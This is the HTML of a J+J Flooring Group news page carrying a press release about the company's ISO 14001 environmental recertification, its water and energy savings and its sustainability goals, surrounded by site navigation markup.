	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="lb-layout">
			<div class="container-full">	<div class="banner page-banner page-banner_height-tall">
			<div class="banner-image">
			<span class="bgimage" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741177/News-BN2/News-BN2.jpg?_i=AA');"></span>
		</div>
				<div class="banner-content">
			<div class="banner-content-inner">
				<h1 class="banner-title">Latest News</h1>
			</div>
		</div>
	
	
</div>	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-8">
								<div class="postDetail postDetail_newsItem">
		<div class="postDetail-content">
			<div class="post-metas">
				<span class="post-meta-date">October 13, 2025</span> |
				<span class="breadcrumbs">
					<a href="#">Beyond Blog</a> \ <a href="https://www.jjflooringgroup.com/news/">News</a>
				</span>
			</div>

			<h2 class="post-title">J+J Flooring Group Environmental Program Earns Recertification</h2>

														<div class="post-image">
					<img width="1365" height="625" src="[data-uri]" alt="J+J Flooring Group Environmental Program Earns Recertification" data-public-id="twisters-Tn/twisters-Tn.jpg" class="wp-post-0 wp-image-359" data-format="jpg" data-transformations="q_auto" data-version="1642741745" data-seo="1" data-size="1365 625" data-srcset="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741745/twisters-Tn/twisters-Tn.jpg?_i=AA 1365w, https://res.cloudinary.com/jj-flooring/images/w_150,h_69,c_scale/q_auto/v1642741745/twisters-Tn/twisters-Tn.jpg?_i=AA 150w, https://res.cloudinary.com/jj-flooring/images/w_300,h_137,c_scale/q_auto/v1642741745/twisters-Tn/twisters-Tn.jpg?_i=AA 300w, https://res.cloudinary.com/jj-flooring/images/w_1024,h_469,c_scale/q_auto/v1642741745/twisters-Tn/twisters-Tn.jpg?_i=AA 1024w" data-sizes="(max-width: 1365px) 100vw, 1365px" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
				</div>
			
			<div class="post-content">
				<div class="editorContent">
					<h3>ISO 14001</h3>
<p>J+J Flooring Group has been awarded ISO 14001 recertification for its Environmental Management System. J+J first certified to ISO 14001 in 2008.  The company received an outstanding review during its recertification, according to Charles Lee, ISO assessor and member of  the U.S. team that contributed to the development of the ISO 14001 standard. The International Organization for Standardization (ISO) is the world’s largest standards developer, and ISO 14001 is a comprehensive documentation of environmental management systems.</p>
<p>The 2014 recertification is the result of an organization-wide assessment that noted outstanding progress in J+J’s environmental performance including:<br />
• New Aquafinity processes that recover and recycle 65% of dyehouse wastewater, saving 16 million gallons of water per year.<br />
• Reducing dyehouse energy use by 5 billion BTUs annually, enough to power 150 local homes for a year.<br />
• Digital product development that relies on paper simulation rather than manufacturing actual samples. Entire color lines can be developed using this process.<br />
• Upgrades to the extrusion process that reduce energy usage.<br />
• Additional light sensors and automated aspirators that reduce energy use.<br />
• Intra-company use of video conferencing to reduce the carbon footprint associated with employee travel.<br />
The company-wide focus to recertify to the ISO 14001 Standard exemplifies J+J’s corporate commitment to reducing pollution and minimizing environmental impacts on air, water, and land.  J+J continues to adopt new environmental processes and systems and engage associates in sustainability initiatives at work, at home and in the community.</p>
<blockquote><p>“As the third-party lead Environmental Management System Auditor at J+J Flooring Group for the past two years, I have noted that the company’s commitment to not only improve the environment, but to raise the bar for the carpet industry is exemplary,” Lee said. “This reflects a genuine corporate concern for the environment. The program has accomplished significant reductions in energy usage, water usage and waste through implementation of not only state-of-the-art programs, but innovative technology as well.”</p></blockquote>
<p>ISO helps organizations minimize their operations’ effects on the environment, comply with applicable laws, regulations and other environmentally oriented requirements, and continually improve on each of these. The ISO 14001 environmental standard was launched in 1996 and is used by organizations around the world.</p>
<p>J+J operates with steadfast commitment to sustainability.  Since 1992, waste to landfills has been reduced by more than 90%, with facilities diverting 10 million pounds of material waste from the landfill annually.  By the year 2020, J+J’s 20/20 Vision calls for the company to eliminate waste to landfills and reduce water usage by 66%, energy usage by 20%, and GHG emissions by 20%.  The plan also includes commitments to increasing renewable energy by 10% and to producing products with at least 33% recycled, bio-based or renewable content.</p>
				</div>
			</div>

			<p class="post-terms post-terms_newsItemCategories">
				<span class="post-terms-label">Categories:</span>
				<span><a href="https://www.jjflooringgroup.com/news-category/press-release/" tabindex="-1">Press Release <span class="sr-only">News</span></a></a></span>			</p>

			<div class="socialBar socialBar_post">
			<div class="socialBar-label">Share This Story</div>
	
	<div class="socialBar-links">
									<span><a href="mailto:?subject=J%2BJ%20Flooring%20Group%20Environmental%20Program%20Earns%20Recertification&#038;body=https%3A%2F%2Fwww.jjflooringgroup.com%2Fnews%2Fjj-flooring-group-environmental-program-earns-recertification%2F" class="ico-share-email"><span>Email</span></a></span>
												<span><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jjflooringgroup.com%2Fnews%2Fjj-flooring-group-environmental-program-earns-recertification%2F" class="ico-share-facebook"><span>Facebook</span></a></span>
												<span><a href="https://twitter.com/share?text=J%2BJ%20Flooring%20Group%20Environmental%20Program%20Earns%20Recertification&#038;url=https%3A%2F%2Fwww.jjflooringgroup.com" class="ico-share-twitter"><span>Twitter</span></a></span>
												<span><a href="https://www.pinterest.com/" class="ico-share-pinterest"><span>Pinterest</span></a></span>
												<span><a href="https://www.linkedin.com/" class="ico-share-linkedin"><span>LinkedIn</span></a></span>
						</div>
</div>
			<p class="post-nav">
				<span class="post-nav-prev">
					<a href="https://www.jjflooringgroup.com/news/perkins-eastman-partners-jj-flooring-group-conduct-two-research-studies/" rel="prev"> &lsaquo; Previous Article</a>				</span>
				<span class="post-nav-next">
									</span>
			</p>

		</div>
	</div>
			</div>
					<div class="col-sm-1">
					</div>
					<div class="col-sm-3">
							<div class="widget widget_newsItemRecent">
		<div class="widget-content">
							<div class="widget-header">
					<h3 class="widget-title">Recent Stories</h3>
				</div>
			
			<div class="widget-text">
				<ul class="newsItemList">
											<li class="newsItemList-item">
							<a href="https://www.jjflooringgroup.com/news/fiction-non-fiction-take-a-novel-approach/" aria-label="Read more about Fiction &#038; Non-Fiction Take a Novel Approach">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741850/good/good.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<h4 class="post-title"><span>Fiction &#038; Non-Fiction Take a Novel Approach</span></h4>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
							<a href="https://www.jjflooringgroup.com/news/introducing-tone-tempo/" aria-label="Read more about Introducing Tone &#038; Tempo">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642763357/tonetempo_NewsTN/tonetempo_NewsTN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<h4 class="post-title"><span>Introducing Tone &#038; Tempo</span></h4>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
							<a href="https://www.jjflooringgroup.com/news/jj-flooring-group-releases-two-epds/" aria-label="Read more about J+J Flooring Group Releases Two EPDs">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642802032/Untitled-10/Untitled-10.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<h4 class="post-title"><span>J+J Flooring Group Releases Two EPDs</span></h4>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
